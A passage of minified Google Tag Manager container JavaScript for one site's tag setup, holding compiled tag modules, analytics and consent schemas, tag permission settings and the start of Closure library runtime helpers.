 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AJ",[15,"l"],"AK",[15,"m"],"AL",[15,"n"],"AP",[15,"o"],"AS",[15,"p"],"AU",[15,"q"],"AV",[15,"r"],"AX",[15,"s"],"AY",[15,"t"],"AZ",[15,"u"],"BA",[15,"v"],"BF",[15,"w"],"BG",[15,"x"],"BH",[15,"y"],"BI",[15,"z"],"BJ",[15,"aA"],"BL",[15,"aB"],"BM",[15,"aC"],"BN",[15,"aD"],"BT",[15,"aE"],"BW",[15,"aF"],"BX",[15,"aG"],"BZ",[15,"aH"],"CD",[15,"aI"],"CF",[15,"aJ"],"CI",[15,"aK"],"CJ",[15,"aL"],"CK",[15,"aM"],"CL",[15,"aN"],"CM",[15,"aO"],"CN",[15,"aP"],"CO",[15,"aQ"],"CP",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",168],[52,"j",174],[52,"k",178],[52,"l",243],[52,"m",252],[52,"n",275],[52,"o",276],[36,[8,"CK",[15,"m"],"BI",[15,"i"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BK",[15,"j"],"BL",[15,"k"],"CZ",[15,"o"],"CY",[15,"n"],"AO",[15,"g"],"CI",[15,"l"],"AV",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AJ"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61e1","15":"1","16":"ChAIgKayywYQ+IPvjOLkgbduEhwAr5J11pwQbwxBQNjQIjZ9yI+9saJjEsJR54qbGgIbrw==","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGrl+kQwE3mQkLRgFzqg3FHbYRGHswzN6Q+IDWHubL73cQ24cqTm6IqjiDjfBO9Ea2T22wXrSnXUSLlTYizhmEc=\",\"version\":0},\"id\":\"ba87820b-4718-4c6b-97f7-9956c6a59539\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDKXnzLC3oZDYWy+8Ymk6jqHC+3Gg65U0fWlV4ouVw3lEpfk4F42nDJeLpPfXBQTcPkUzJRAheLfQQirfs7R88w=\",\"version\":0},\"id\":\"87cab4cd-9dde-45f5-bb43-615af54d56f5\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHd29VrK4RUlx5OlkaWWyPyDBzHsrJ/69cgh0RFanMUxzk7F0GNjPTwyV7VFQEzX8sZjhp67OTkg96o/zqyb2dU=\",\"version\":0},\"id\":\"870d41f3-b51f-4cd0-9bf3-07d2701f89fc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIEXRUqj0haiEuEE7pwQy/gJY/UC03nCOKhTjhPEgKVULM7P4SD7SMew0A/h9epMUyD1Rk0O4F+a5K4ynrwsNkA=\",\"version\":0},\"id\":\"77d61693-9c0a-4ae6-b2dd-61aef265afbc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOOF7gU0MEcuuAuCdNhuOE7/Gu77PK5+ZC55jF6Wd5osV9/Fjxu45HHpxbdz9wLPS+phRp6t8Z87EyNeQNSL7Zs=\",\"version\":0},\"id\":\"2a85b66d-b144-4dc4-a9de-386cbfc5fcfb\"}]}","44":"103116026~103200004~104684208~104684211~104869650","46":{"1":"1000","10":"6150","11":"6150","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":440,"2":true},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.01,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.01,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":407,"3":0.01,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":426,"2":true},{"1":406,"2":true},{"1":414,"3":0.1,"4":115985661,"5":115985660,"6":0,"7":2},{"1":415,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ca=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},da=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ea=da(this),fa=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ha={},ja={},na=function(a,b,c){if(!c||a!=null){var d=ja[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},oa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ha?g=ha:g=ea;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=fa&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ca(ha,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ja[n]===void 0){var r=
Math.random()*1E9>>>0;ja[n]=fa?ea.Symbol(n):"$jscp$"+r+"$"+n}ca(g,ja[n],{configurable:!0,writable:!0,value:q})}}},qa;if(fa&&typeof Object.setPrototypeOf=="function")qa=Object.setPrototypeOf;else{var ra;a:{var sa={a:!0},ua={};try{ua.__proto__=sa;ra=ua.a;break a}catch(a){}ra=!1}qa=ra?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var va=qa,wa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(va)va(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ls=b.prototype},xa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:xa(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},ya=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},za=function(a){return a instanceof Array?a:ya(m(a))},Ba=function(a){return Aa(a,a)},Aa=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Ca=fa&&typeof na(Object,"assign")=="function"?na(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};oa("Object.assign",function(a){return a||Ca},"es6");var Da=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ea=this||self,Fa=function(a,b){function c(){}c.prototype=b.prototype;a.ls=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Qt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ga=function(a,b){this.type=a;this.data=b};var Ha=function(){this.map={};this.C={}};Ha.prototype.get=function(a){return this.map["dust."+a]};Ha.prototype.set=function(a,b){var c="dust."+a;this.C.hasOwnProperty(c)||(this.map[c]=b)};Ha.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ha.prototype.remove=function(a){var b="dust."+a;this.C.hasOwnProperty(b)||delete this.map[b]};
